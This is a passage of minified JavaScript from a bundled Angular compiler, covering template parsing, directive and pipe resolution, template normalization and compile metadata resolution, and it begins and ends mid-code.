t(t,e,n,r,o,i,s){this._config=t,this._reflector=e,this._exprParser=n,this._schemaRegistry=r,this._htmlParser=o,this._console=i,this.transforms=s}return t.prototype.parse=function(t,e,n,r,o,i,s){var a=this.tryParse(t,e,n,r,o,i,s),u=a.errors.filter((function(t){return t.level===bs.WARNING})).filter(ke(["The template attribute is deprecated. Use an ng-template element instead.",Au])),c=a.errors.filter((function(t){return t.level===bs.ERROR}));if(u.length>0&&this._console.warn("Template parse warnings:\n"+u.join("\n")),c.length>0){throw g("Template parse errors:\n"+c.join("\n"),c)}return{template:a.templateAst,pipes:a.usedPipes}},t.prototype.tryParse=function(t,e,n,r,o,i,s){var a=this._htmlParser.parse(e,i,!0,this.getInterpolationConfig(t));return s||(a=ve(a)),this.tryParseHtml(this.expandHtml(a),t,n,r,o)},t.prototype.tryParseHtml=function(t,e,n,o,i){var s,a=t.errors,u=[];if(t.rootNodes.length>0){var c=Fe(n),l=Fe(o),p=new eu(this._reflector,e),h=void 0;e.template&&e.template.interpolation&&(h={start:e.template.interpolation[0],end:e.template.interpolation[1]});var f=new pu(this._exprParser,h,this._schemaRegistry,l,a),d=new Ru(this._reflector,this._config,p,c,f,this._schemaRegistry,i,a);s=lt(d,t.rootNodes,Fu),a.push.apply(a,p.errors),u.push.apply(u,f.getUsedPipes())}else s=[];return this._assertNoReferenceDuplicationOnTemplate(s,a),a.length>0?new Iu(s,u,a):(this.transforms&&this.transforms.forEach((function(t){s=r(t,s)})),new Iu(s,u,a))},t.prototype.expandHtml=function(t,e){void 0===e&&(e=!1);var n=t.errors;if(0==n.length||e){var r=me(t.rootNodes);n.push.apply(n,r.errors),t=new Vs(r.nodes,n)}return t},t.prototype.getInterpolationConfig=function(t){if(t.template)return os.fromArray(t.template.interpolation)},t.prototype._assertNoReferenceDuplicationOnTemplate=function(t,e){var n=[];t.filter((function(t){return!!t.references})).forEach((function(t){return t.references.forEach((function(t){var r=t.name;if(n.indexOf(r)<0)n.push(r);else{var o=new Nu('Reference "#'+r+'" is defined several times',t.sourceSpan,bs.ERROR);e.push(o)}}))}))},t})();ku.decorators=[{type:W}],ku.ctorParameters=function(){return[{type:Qo},{type:Ko},{type:ds},{type:ou},{type:Ba},{type:to["ɵConsole"]},{type:Array,decorators:[{type:to.Optional},{type:to.Inject,args:[Mu]}]}]};var Ru=(function(){function t(t,e,n,r,o,i,s,a){var u=this;this.reflector=t,this.config=e,this.providerViewContext=n,this._bindingParser=o,this._schemaRegistry=i,this._schemas=s,this._targetErrors=a,this.selectorMatcher=new Ao,this.directivesIndex=new Map,this.ngContentCount=0,this.contentQueryStartId=n.component.viewQueries.length+1,r.forEach((function(t,e){var n=Po.parse(t.selector);u.selectorMatcher.addSelectables(n,t),u.directivesIndex.set(t,e)}))}return t.prototype.visitExpansion=function(t,e){return null},t.prototype.visitExpansionCase=function(t,e){return null},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu),r=ye(t.value),o=this._bindingParser.parseInterpolation(r,t.sourceSpan);return o?new no(o,n,t.sourceSpan):new eo(r,n,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitElement=function(t,e){var n=this,r=this.contentQueryStartId,o=t.name,i=Ne(t);if(i.type===Eu.SCRIPT||i.type===Eu.STYLE)return null;if(i.type===Eu.STYLESHEET&&Pe(i.hrefAttr))return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=!1,y=[],v=He(t,this.config.enableLegacyTemplate,(function(t,e){return n._reportError(t,e,bs.WARNING)}));t.attrs.forEach((function(t){var e,r,o=n._parseAttr(v,t,s,a,l,u,c),i=n._normalizeAttributeName(t.name);n.config.enableLegacyTemplate&&"template"==i?(n._reportError("The template attribute is deprecated. Use an ng-template element instead.",t.sourceSpan,bs.WARNING),e=t.value):i.startsWith("*")&&(e=t.value,r=i.substring("*".length)+":");var m=null!=e;m&&(d&&n._reportError("Can't have multiple template bindings on one element. Use only one attribute named 'template' or prefixed with *",t.sourceSpan),d=!0,n._bindingParser.parseInlineTemplateBinding(r,e,t.sourceSpan,h,p,f)),o||m||(y.push(n.visitAttribute(t,null)),s.push([t.name,t.value]))}));var m=Ve(o,s),g=this._parseDirectives(this.selectorMatcher,m),_=g.directives,b=g.matchElement,w=[],E=new Set,C=this._createDirectiveAsts(v,t.name,_,a,u,t.sourceSpan,w,E),S=this._createElementPropertyAsts(t.name,a,E),x=e.isTemplateElement||d,T=new nu(this.providerViewContext,e.providerContext,x,C,y,w,v,r,t.sourceSpan),P=lt(i.nonBindable?ju:this,t.children,Lu.create(v,C,v?e.providerContext:T));T.afterElement();var A,O=null!=i.projectAs?Po.parse(i.projectAs)[0]:m,M=e.findNgContentIndex(O);if(i.type===Eu.NG_CONTENT)t.children&&!t.children.every(Le)&&this._reportError("<ng-content> element cannot have content.",t.sourceSpan),A=new yo(this.ngContentCount++,d?null:M,t.sourceSpan);else if(v)this._assertAllEventsPublishedByDirectives(C,l),this._assertNoComponentsNorElementBindingsOnTemplate(C,S,t.sourceSpan),A=new co(y,l,w,c,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:M,t.sourceSpan);else{this._assertElementExists(b,t),this._assertOnlyOneComponent(C,t.sourceSpan);var N=d?null:e.findNgContentIndex(O);A=new uo(o,y,S,l,w,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:N,t.sourceSpan,t.endSourceSpan||null)}if(d){var I=this.contentQueryStartId,k=Ve(xu,h),R=this._parseDirectives(this.selectorMatcher,k).directives,D=new Set,V=this._createDirectiveAsts(!0,t.name,R,p,[],t.sourceSpan,[],D),L=this._createElementPropertyAsts(t.name,p,D);this._assertNoComponentsNorElementBindingsOnTemplate(V,L,t.sourceSpan);var F=new nu(this.providerViewContext,e.providerContext,e.isTemplateElement,V,[],[],!0,I,t.sourceSpan);F.afterElement(),A=new co([],[],[],f,F.transformedDirectiveAsts,F.transformProviders,F.transformedHasViewContainer,F.queryMatches,[A],M,t.sourceSpan)}return A},t.prototype._parseAttr=function(t,e,n,r,o,i,s){var a=this._normalizeAttributeName(e.name),u=e.value,c=e.sourceSpan,l=a.match(Su),p=!1;if(null!==l)if(p=!0,null!=l[1])this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r);else if(l[2])if(t){var h=l[7];this._parseVariable(h,u,c,s)}else this._reportError('"let-" is only supported on template elements.',c);else if(l[3]){var h=l[7];this._parseReference(h,u,c,i)}else l[4]?this._bindingParser.parseEvent(l[7],u,c,n,o):l[5]?(this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r),this._parseAssignmentEvent(l[7],u,c,n,o)):l[6]?this._bindingParser.parseLiteralAttr(a,u,c,n,r):l[8]?(this._bindingParser.parsePropertyBinding(l[8],u,!1,c,n,r),this._parseAssignmentEvent(l[8],u,c,n,o)):l[9]?this._bindingParser.parsePropertyBinding(l[9],u,!1,c,n,r):l[10]&&this._bindingParser.parseEvent(l[10],u,c,n,o);else p=this._bindingParser.parsePropertyInterpolation(a,u,c,n,r);return p||this._bindingParser.parseLiteralAttr(a,u,c,n,r),p},t.prototype._normalizeAttributeName=function(t){return/^data-/i.test(t)?t.substring(5):t},t.prototype._parseVariable=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in variable names',n),r.push(new ao(t,e,n))},t.prototype._parseReference=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in reference names',n),r.push(new Vu(t,e,n))},t.prototype._parseAssignmentEvent=function(t,e,n,r,o){this._bindingParser.parseEvent(t+"Change",e+"=$event",n,r,o)},t.prototype._parseDirectives=function(t,e){var n=this,r=new Array(this.directivesIndex.size),o=!1;return t.match(e,(function(t,e){r[n.directivesIndex.get(e)]=e,o=o||t.hasElementSelector()})),{directives:r.filter((function(t){return!!t})),matchElement:o}},t.prototype._createDirectiveAsts=function(t,e,n,r,o,i,s,a){var u=this,c=new Set,l=null,p=n.map((function(t){var n=new _s(i.start,i.end,"Directive "+C(t.type));t.isComponent&&(l=t);var p=[],h=u._bindingParser.createDirectiveHostPropertyAsts(t,e,n);h=u._checkPropertiesInSchema(e,h);var f=u._bindingParser.createDirectiveHostEventAsts(t,n);u._createDirectivePropertyAsts(t.inputs,r,p,a),o.forEach((function(e){(0===e.value.length&&t.isComponent||e.isReferenceToDirective(t))&&(s.push(new so(e.name,he(t.type.reference),e.sourceSpan)),c.add(e.name))}));var d=u.contentQueryStartId;return u.contentQueryStartId+=t.queries.length,new po(t,p,h,f,d,n)}));return o.forEach((function(e){if(e.value.length>0)c.has(e.name)||u._reportError('There is no directive with "exportAs" set to "'+e.value+'"',e.sourceSpan);else if(!l){var n=null;t&&(n=fe(u.reflector,qa.TemplateRef)),s.push(new so(e.name,n,e.sourceSpan))}})),p},t.prototype._createDirectivePropertyAsts=function(t,e,n,r){if(t){var o=new Map;e.forEach((function(t){var e=o.get(t.name);e&&!e.isLiteral||o.set(t.name,t)})),Object.keys(t).forEach((function(e){var i=t[e],s=o.get(i);s&&(r.add(s.name),je(s.expression)||n.push(new lo(e,s.name,s.expression,s.sourceSpan)))}))}},t.prototype._createElementPropertyAsts=function(t,e,n){var r=this,o=[];return e.forEach((function(e){e.isLiteral||n.has(e.name)||o.push(r._bindingParser.createElementPropertyAst(t,e))})),this._checkPropertiesInSchema(t,o)},t.prototype._findComponentDirectives=function(t){return t.filter((function(t){return t.directive.isComponent}))},t.prototype._findComponentDirectiveNames=function(t){return this._findComponentDirectives(t).map((function(t){return C(t.directive.type)}))},t.prototype._assertOnlyOneComponent=function(t,e){var n=this._findComponentDirectiveNames(t);n.length>1&&this._reportError("More than one component matched on this element.\nMake sure that only one component's selector can match a given element.\nConflicting components: "+n.join(","),e)},t.prototype._assertElementExists=function(t,e){var n=e.name.replace(/^:xhtml:/,"");if(!t&&!this._schemaRegistry.hasElement(n,this._schemas)){var r="'"+n+"' is not a known element:\n";r+="1. If '"+n+"' is an Angular component, then verify that it is part of this module.\n",n.indexOf("-")>-1?r+="2. If '"+n+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.":r+="2. To allow any element add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.",this._reportError(r,e.sourceSpan)}},t.prototype._assertNoComponentsNorElementBindingsOnTemplate=function(t,e,n){var r=this,o=this._findComponentDirectiveNames(t);o.length>0&&this._reportError("Components on an embedded template: "+o.join(","),n),e.forEach((function(t){r._reportError("Property binding "+t.name+' not used by any directive on an embedded template. Make sure that the property name is spelled correctly and all directives are listed in the "@NgModule.declarations".',n)}))},t.prototype._assertAllEventsPublishedByDirectives=function(t,e){var n=this,r=new Set;t.forEach((function(t){Object.keys(t.directive.outputs).forEach((function(e){var n=t.directive.outputs[e];r.add(n)}))})),e.forEach((function(t){null==t.target&&r.has(t.name)||n._reportError("Event binding "+t.fullName+' not emitted by any directive on an embedded template. Make sure that the event name is spelled correctly and all directives are listed in the "@NgModule.declarations".',t.sourceSpan)}))},t.prototype._checkPropertiesInSchema=function(t,e){var n=this;return e.filter((function(e){if(e.type===vo.Property&&!n._schemaRegistry.hasProperty(t,e.name,n._schemas)){var r="Can't bind to '"+e.name+"' since it isn't a known property of '"+t+"'.";t.startsWith("ng-")?r+="\n1. If '"+e.name+"' is an Angular directive, then add 'CommonModule' to the '@NgModule.imports' of this component.\n2. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.":t.indexOf("-")>-1&&(r+="\n1. If '"+t+"' is an Angular component and it has '"+e.name+"' input, then verify that it is part of this module.\n2. If '"+t+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.\n3. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component."),n._reportError(r,e.sourceSpan)}return!je(e.value)}))},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t})(),Du=(function(){function t(){}return t.prototype.visitElement=function(t,e){var n=Ne(t);if(n.type===Eu.SCRIPT||n.type===Eu.STYLE||n.type===Eu.STYLESHEET)return null;var r=t.attrs.map((function(t){return[t.name,t.value]})),o=Ve(t.name,r),i=e.findNgContentIndex(o),s=lt(this,t.children,Fu);return new uo(t.name,lt(this,t.attrs),[],[],[],[],[],!1,[],s,i,t.sourceSpan,t.endSourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu);return new eo(t.value,n,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Vu=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.isReferenceToDirective=function(t){return-1!==Re(t.exportAs).indexOf(this.value)},t})(),Lu=(function(){function t(t,e,n,r){this.isTemplateElement=t,this._ngContentIndexMatcher=e,this._wildcardNgContentIndex=n,this.providerContext=r}return t.create=function(e,n,r){var o=new Ao,i=null,s=n.find((function(t){return t.directive.isComponent}));if(s)for(var a=s.directive.template.ngContentSelectors,u=0;u<a.length;u++){var c=a[u];"*"===c?i=u:o.addSelectables(Po.parse(a[u]),u)}return new t(e,o,i,r)},t.prototype.findNgContentIndex=function(t){var e=[];return this._ngContentIndexMatcher.match(t,(function(t,n){e.push(n)})),e.sort(),null!=this._wildcardNgContentIndex&&e.push(this._wildcardNgContentIndex),e.length>0?e[0]:null},t})(),Fu=new Lu(!0,new Ao,null,null),ju=new Du,Hu=(function(){function t(){}return t.prototype.get=function(t){return""},t})(),Bu={provide:to.PACKAGE_ROOT_URL,useValue:"/"},Uu=(function(){function t(t){void 0===t&&(t=null),this._packagePrefix=t}return t.prototype.resolve=function(t,e){var n=e;null!=t&&t.length>0&&(n=Ke(t,n));var r=We(n),o=this._packagePrefix;if(null!=o&&null!=r&&"package"==r[Wu.Scheme]){var i=r[Wu.Path];return o=o.replace(/\/+$/,""),i=i.replace(/^\/+/,""),o+"/"+i}return n},t})();Uu.decorators=[{type:W}],Uu.ctorParameters=function(){return[{type:void 0,decorators:[{type:to.Inject,args:[to.PACKAGE_ROOT_URL]}]}]};var qu=new RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([\\w\\d\\-\\u0100-\\uffff.%]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),Wu={};Wu.Scheme=1,Wu.UserInfo=2,Wu.Domain=3,Wu.Port=4,Wu.Path=5,Wu.QueryData=6,Wu.Fragment=7,Wu[Wu.Scheme]="Scheme",Wu[Wu.UserInfo]="UserInfo",Wu[Wu.Domain]="Domain",Wu[Wu.Port]="Port",Wu[Wu.Path]="Path",Wu[Wu.QueryData]="QueryData",Wu[Wu.Fragment]="Fragment";var zu=(function(){function t(t,e,n,r){this._resourceLoader=t,this._urlResolver=e,this._htmlParser=n,this._config=r,this._resourceLoaderCache=new Map}return t.prototype.clearCache=function(){this._resourceLoaderCache.clear()},t.prototype.clearCacheFor=function(t){var e=this;if(t.isComponent){var n=t.template;this._resourceLoaderCache.delete(n.templateUrl),n.externalStylesheets.forEach((function(t){e._resourceLoaderCache.delete(t.moduleUrl)}))}},t.prototype._fetch=function(t){var e=this._resourceLoaderCache.get(t);return e||(e=this._resourceLoader.get(t),this._resourceLoaderCache.set(t,e)),e},t.prototype.normalizeTemplate=function(t){var e=this;if(v(t.template)){if(v(t.templateUrl))throw g("'"+n.i(to["ɵstringify"])(t.componentType)+"' component cannot define both template and templateUrl");if("string"!=typeof t.template)throw g("The template specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}else{if(!v(t.templateUrl))throw g("No template specified for component "+n.i(to["ɵstringify"])(t.componentType));if("string"!=typeof t.templateUrl)throw g("The templateUrl specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}if(v(t.preserveWhitespaces)&&"boolean"!=typeof t.preserveWhitespaces)throw g("The preserveWhitespaces option for component "+n.i(to["ɵstringify"])(t.componentType)+" must be a boolean");return ko.then(this.normalizeTemplateOnly(t),(function(t){return e.normalizeExternalStylesheets(t)}))},t.prototype.normalizeTemplateOnly=function(t){var e,n,r=this;return null!=t.template?(e=t.template,n=t.moduleUrl):(n=this._urlResolver.resolve(t.moduleUrl,t.templateUrl),e=this._fetch(n)),ko.then(e,(function(e){return r.normalizeLoadedTemplate(t,e,n)}))},t.prototype.normalizeLoadedTemplate=function(t,e,n){var r=!!t.template,o=os.fromArray(t.interpolation),i=this._htmlParser.parse(e,D({reference:t.ngModuleType},{type:{reference:t.componentType}},{isInline:r,templateUrl:n}),!0,o);if(i.errors.length>0){throw g("Template parse errors:\n"+i.errors.join("\n"))}var s=this.normalizeStylesheet(new Ho({styles:t.styles,styleUrls:t.styleUrls,moduleUrl:t.moduleUrl})),a=new Gu;lt(a,i.rootNodes);var u=this.normalizeStylesheet(new Ho({styles:a.styles,styleUrls:a.styleUrls,moduleUrl:n})),c=t.encapsulation;null==c&&(c=this._config.defaultEncapsulation);var l=s.styles.concat(u.styles),p=s.styleUrls.concat(u.styleUrls);return c===to.ViewEncapsulation.Emulated&&0===l.length&&0===p.length&&(c=to.ViewEncapsulation.None),new Bo({encapsulation:c,template:e,templateUrl:n,styles:l,styleUrls:p,ngContentSelectors:a.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:r,externalStylesheets:[],preserveWhitespaces:j(t.preserveWhitespaces,this._config.preserveWhitespaces)})},t.prototype.normalizeExternalStylesheets=function(t){return ko.then(this._loadMissingExternalStylesheets(t.styleUrls),(function(e){return new Bo({encapsulation:t.encapsulation,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,externalStylesheets:e,ngContentSelectors:t.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:t.isInline,preserveWhitespaces:t.preserveWhitespaces})}))},t.prototype._loadMissingExternalStylesheets=function(t,e){var n=this;return void 0===e&&(e=new Map),ko.then(ko.all(t.filter((function(t){return!e.has(t)})).map((function(t){return ko.then(n._fetch(t),(function(r){var o=n.normalizeStylesheet(new Ho({styles:[r],moduleUrl:t}));return e.set(t,o),n._loadMissingExternalStylesheets(o.styleUrls,e)}))}))),(function(t){return Array.from(e.values())}))},t.prototype.normalizeStylesheet=function(t){var e=this,n=t.moduleUrl,r=t.styleUrls.filter(Pe).map((function(t){return e._urlResolver.resolve(n,t)})),o=t.styles.map((function(t){var o=Ae(e._urlResolver,n,t);return r.push.apply(r,o.styleUrls),o.style}));return new Ho({styles:o,styleUrls:r,moduleUrl:n})},t})();zu.decorators=[{type:W}],zu.ctorParameters=function(){return[{type:Hu},{type:Uu},{type:Fa},{type:Qo}]};var Gu=(function(){function t(){this.ngContentSelectors=[],this.styles=[],this.styleUrls=[],this.ngNonBindableStackCount=0}return t.prototype.visitElement=function(t,e){var n=Ne(t);switch(n.type){case Eu.NG_CONTENT:0===this.ngNonBindableStackCount&&this.ngContentSelectors.push(n.selectAttr);break;case Eu.STYLE:var r="";t.children.forEach((function(t){t instanceof Es&&(r+=t.value)})),this.styles.push(r);break;case Eu.STYLESHEET:this.styleUrls.push(n.hrefAttr)}return n.nonBindable&&this.ngNonBindableStackCount++,lt(this,t.children),n.nonBindable&&this.ngNonBindableStackCount--,null},t.prototype.visitExpansion=function(t,e){lt(this,t.cases)},t.prototype.visitExpansionCase=function(t,e){lt(this,t.expression)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return null},t.prototype.visitText=function(t,e){return null},t})(),Ku=(function(){function t(t){this._reflector=t}return t.prototype.isDirective=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(Qe)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,Qe);if(o){var i=this._reflector.propMetadata(t);return this._mergeWithPropertyMetadata(o,i,t)}}if(e)throw new Error("No Directive annotation found on "+n.i(to["ɵstringify"])(t));return null},t.prototype._mergeWithPropertyMetadata=function(t,e,n){var r=[],o=[],i={},s={};return Object.keys(e).forEach((function(t){var n=Xe(e[t],(function(t){return t instanceof to.Input}));n&&(n.bindingPropertyName?r.push(t+": "+n.bindingPropertyName):r.push(t));var a=Xe(e[t],(function(t){return t instanceof to.Output}));a&&(a.bindingPropertyName?o.push(t+": "+a.bindingPropertyName):o.push(t)),e[t].filter((function(t){return t&&t instanceof to.HostBinding})).forEach((function(e){if(e.hostPropertyName){var n=e.hostPropertyName[0];if("("===n)throw new Error("@HostBinding can not bind to events. Use @HostListener instead.");if("["===n)throw new Error("@HostBinding parameter should be a property name, 'class.<name>', or 'attr.<name>'.");i["["+e.hostPropertyName+"]"]=t}else i["["+t+"]"]=t})),e[t].filter((function(t){return t&&t instanceof to.HostListener})).forEach((function(e){var n=e.args||[];i["("+e.eventName+")"]=t+"("+n.join(",")+")"}));var u=Xe(e[t],(function(t){return t instanceof to.Query}));u&&(s[t]=u)})),this._merge(t,r,o,i,s,n)},t.prototype._extractPublicName=function(t){return h(t,[null,t])[1].trim()},t.prototype._dedupeBindings=function(t){for(var e=new Set,n=[],r=t.length-1;r>=0;r--){var o=t[r],i=this._extractPublicName(o);e.has(i)||(e.add(i),n.push(o))}return n.reverse()},t.prototype._merge=function(t,e,n,r,o,i){var s=this._dedupeBindings(t.inputs?t.inputs.concat(e):e),a=this._dedupeBindings(t.outputs?t.outputs.concat(n):n),u=t.host?Object.assign({},t.host,r):r,c=t.queries?Object.assign({},t.queries,o):o;return t instanceof to.Component?new to.Component({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,moduleId:t.moduleId,queries:c,changeDetection:t.changeDetection,providers:t.providers,viewProviders:t.viewProviders,entryComponents:t.entryComponents,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,encapsulation:t.encapsulation,animations:t.animations,interpolation:t.interpolation,preserveWhitespaces:t.preserveWhitespaces}):new to.Directive({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,queries:c,providers:t.providers})},t})();Ku.decorators=[{type:W}],Ku.ctorParameters=function(){return[{type:Ko}]};var Qu=/(\.ts|\.d\.ts|\.js|\.jsx|\.tsx)$/,Xu=/\.ngfactory\.|\.ngsummary\./,Yu=/\.ngsummary\./,Zu=/NgSummary$/,Ju={};Ju.OnInit=0,Ju.OnDestroy=1,Ju.DoCheck=2,Ju.OnChanges=3,Ju.AfterContentInit=4,Ju.AfterContentChecked=5,Ju.AfterViewInit=6,Ju.AfterViewChecked=7,Ju[Ju.OnInit]="OnInit",Ju[Ju.OnDestroy]="OnDestroy",Ju[Ju.DoCheck]="DoCheck",Ju[Ju.OnChanges]="OnChanges",Ju[Ju.AfterContentInit]="AfterContentInit",Ju[Ju.AfterContentChecked]="AfterContentChecked",Ju[Ju.AfterViewInit]="AfterViewInit",Ju[Ju.AfterViewChecked]="AfterViewChecked";var $u=[Ju.OnInit,Ju.OnDestroy,Ju.DoCheck,Ju.OnChanges,Ju.AfterContentInit,Ju.AfterContentChecked,Ju.AfterViewInit,Ju.AfterViewChecked],tc=(function(){function t(t){this._reflector=t}return t.prototype.isNgModule=function(t){return this._reflector.annotations(t).some(cn)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=Xe(this._reflector.annotations(t),cn);if(r)return r;if(e)throw new Error("No NgModule metadata found for '"+n.i(to["ɵstringify"])(t)+"'.");return null},t})();tc.decorators=[{type:W}],tc.ctorParameters=function(){return[{type:Ko}]};var ec=(function(){function t(t){this._reflector=t}return t.prototype.isPipe=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(ln)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,ln);if(o)return o}if(e)throw new Error("No Pipe decorator found on "+n.i(to["ɵstringify"])(t));return null},t})();ec.decorators=[{type:W}],ec.ctorParameters=function(){return[{type:Ko}]};var nc=(function(){function t(){}return t.prototype.isLibraryFile=function(t){},t.prototype.getLibraryFileName=function(t){},t.prototype.resolveSummary=function(t){},t.prototype.getSymbolsOf=function(t){},t.prototype.getImportAs=function(t){},t.prototype.addSummary=function(t){},t})(),rc=(function(){function t(){this._summaries=new Map}return t.prototype.isLibraryFile=function(t){return!1},t.prototype.getLibraryFileName=function(t){return null},t.prototype.resolveSummary=function(t){return this._summaries.get(t)||null},t.prototype.getSymbolsOf=function(t){return[]},t.prototype.getImportAs=function(t){return t},t.prototype.addSummary=function(t){this._summaries.set(t.symbol,t)},t})();rc.decorators=[{type:W}],rc.ctorParameters=function(){return[]};var oc=new to.InjectionToken("ErrorCollector"),ic=(function(){function t(t,e,n,r,o,i,s,a,u,c,l){this._config=t,this._ngModuleResolver=e,this._directiveResolver=n,this._pipeResolver=r,this._summaryResolver=o,this._schemaRegistry=i,this._directiveNormalizer=s,this._console=a,this._staticSymbolCache=u,this._reflector=c,this._errorCollector=l,this._nonNormalizedDirectiveCache=new Map,this._directiveCache=new Map,this._summaryCache=new Map,this._pipeCache=new Map,this._ngModuleCache=new Map,this._ngModuleOfTypes=new Map}return t.prototype.getReflector=function(){return this._reflector},t.prototype.clearCacheFor=function(t){var e=this._directiveCache.get(t);this._directiveCache.delete(t),this._nonNormalizedDirectiveCache.delete(t),this._summaryCache.delete(t),this._pipeCache.delete(t),this._ngModuleOfTypes.delete(t),this._ngModuleCache.clear(),e&&this._directiveNormalizer.clearCacheFor(e)},t.prototype.clearCache=function(){this._directiveCache.clear(),this._nonNormalizedDirectiveCache.clear(),this._summaryCache.clear(),this._pipeCache.clear(),this._ngModuleCache.clear(),this._ngModuleOfTypes.clear(),this._directiveNormalizer.clearCache()},t.prototype._createProxyClass=function(t,e){var r=null,o=function(){if(!r)throw new Error("Illegal state: Class "+e+" for type "+n.i(to["ɵstringify"])(t)+" is not compiled yet!");return r.apply(this,arguments)};return o.setDelegate=function(t){r=t,o.prototype=t.prototype},o.overriddenName=e,o},t.prototype.getGeneratedClass=function(t,e){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),e):this._createProxyClass(t,e)},t.prototype.getComponentViewClass=function(t){return this.getGeneratedClass(t,x(t,0))},t.prototype.getHostComponentViewClass=function(t){return this.getGeneratedClass(t,P(t))},t.prototype.getHostComponentType=function(t){var e=C({reference:t})+"_Host";if(t instanceof go)return this._staticSymbolCache.get(t.filePath,e);var n=function(){};return n.overriddenName=e,n},t.prototype.getRendererType=function(t){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),T(t)):{}},t.prototype.getComponentFactory=function(t,e,r,o){if(e instanceof go)return this._staticSymbolCache.get(Ye(e.filePath),A(e));var i=this.getHostComponentViewClass(e);return n.i(to["ɵccf"])(t,e,i,r,o,[])},t.prototype.initComponentFactory=function(t,e){t instanceof go||(n=t.ngContentSelectors).push.apply(n,e);var n},t.prototype._loadSummary=function(t,e){var n=this._summaryCache.get(t);if(!n){var r=this._summaryResolver.resolveSummary(t);n=r?r.type:null,this._summaryCache.set(t,n||null)}return n&&n.summaryKind===e?n:null},t.prototype.loadDirectiveMetadata=function(t,e,r){var o=this;if(this._directiveCache.has(e))return null;e=n.i(to.resolveForwardRef)(e);var i=this.getNonNormalizedDirectiveMetadata(e),s=i.annotation,a=i.metadata,u=function(t){var n=new Uo({isHost:!1,type:a.type,isComponent:a.isComponent,selector:a.selector,exportAs:a.exportAs,changeDetection:a.changeDetection,inputs:a.inputs,outputs:a.outputs,hostListeners:a.hostListeners,hostProperties:a.hostProperties,hostAttributes:a.hostAttributes,providers:a.providers,viewProviders:a.viewProviders,queries:a.queries,viewQueries:a.viewQueries,entryComponents:a.entryComponents,componentViewType:a.componentViewType,rendererType:a.rendererType,componentFactory:a.componentFactory,template:t});return t&&o.initComponentFactory(a.componentFactory,t.ngContentSelectors),o._directiveCache.set(e,n),o._summaryCache.set(e,n.toSummary()),null};if(a.isComponent){var c=a.template,l=this._directiveNormalizer.normalizeTemplate({ngModuleType:t,componentType:e,moduleUrl:this._reflector.componentModuleUrl(e,s),encapsulation:c.encapsulation,template:c.template,templateUrl:c.templateUrl,styles:c.styles,styleUrls:c.styleUrls,animations:c.animations,interpolation:c.interpolation,preserveWhitespaces:c.preserveWhitespaces});return n.i(to["ɵisPromise"])(l)&&r?(this._reportError(mn(e),e),null):ko.then(l,u)}return u(null),null},t.prototype.getNonNormalizedDirectiveMetadata=function(t){var e=this;if(!(t=n.i(to.resolveForwardRef)(t)))return null;var r=this._nonNormalizedDirectiveCache.get(t);if(r)return r;var o=this._directiveResolver.resolve(t,!1);if(!o)return null;var i=void 0;if(o instanceof to.Component){z("styles",o.styles),z("styleUrls",o.styleUrls),G("interpolation",o.interpolation);var s=o.animations;i=new Bo({encapsulation:m(o.encapsulation),template:m(o.template),templateUrl:m(o.templateUrl),styles:o.styles||[],styleUrls:o.styleUrls||[],animations:s||[],interpolation:m(o.interpolation),isInline:!!o.template,externalStylesheets:[],ngContentSelectors:[],preserveWhitespaces:m(o.preserveWhitespaces)})}var a=null,u=[],c=[],l=o.selector;o instanceof to.Component?(a=o.changeDetection,o.viewProviders&&(u=this._getProvidersMetadata(o.viewProviders,c,'viewProviders for "'+vn(t)+'"',[],t)),o.entryComponents&&(c=fn(o.entryComponents).map((function(t){return 